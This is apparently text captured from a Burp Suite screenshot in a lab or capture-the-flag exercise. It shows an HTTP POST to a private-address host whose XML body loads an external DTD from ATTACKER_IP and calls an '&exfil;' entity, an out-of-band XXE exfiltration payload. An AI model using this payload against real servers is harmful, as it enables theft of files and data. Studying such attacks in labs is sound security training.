 Request
Pretty Raw Hex
1 POST /submit.php HTTP/1.1
2 Host: 10.10.35.31
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 127
10 Origin: http://10.10.35.31
11 Connection: keep-alive
12 Referer: http://10.10.35.31/index.php
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE upload SYSTEM "http://ATTACKER_IP:1337/sample.dtd">
16 <upload>
17 <file>
&exfil;
</file>
18 </upload>